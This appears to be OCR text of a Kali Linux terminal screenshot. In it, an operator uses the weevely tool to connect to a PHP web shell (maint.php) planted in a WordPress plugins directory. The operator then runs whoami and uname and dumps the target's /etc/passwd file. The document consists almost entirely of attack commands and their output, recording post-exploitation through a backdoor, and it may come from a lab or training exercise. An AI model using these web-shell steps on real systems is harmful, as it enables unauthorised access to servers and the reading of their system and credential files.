 Kali
Quick c
2. GIT
3. CLI
4. Kali
5. target
6. WP2
Sessions
Tools
Macros
kali@kali:~$ cd weevely3/
kali@kali:~/weevely3$ ./weevely.py http://$TARGET_IP/wordpress/wp-content/plugins/maint.php mypassword
[+] weevely 4.0.1
[+] Target:     apache@ip-172-31-42-53:/var/www/html/wordpress/wp-content/plugins
[+] Session:    /home/kali/.weevely/sessions/18.188.66.37/maint_0.session
[+] Shell:      System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
apache
apache@ip-172-31-42-53:/var/www/html/wordpress/wp-content/plugins $ uname -a
Linux ip-172-31-42-53 4.14.193-113.317.amzn1.x86_64 #1 SMP Thu Sep 3 19:08:08 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
apache@ip-172-31-42-53:/var/www/html/wordpress/wp-content/plugins $ :audit_etcpasswd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
cwagent:x:498:497::/home/cwagent:/bin/bash
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash
apache@ip-172-31-42-53:/var/www/html/wordpress/wp-content/plugins $ cd /var/www/html
apache@ip-172-31-42-53:/var/www/html $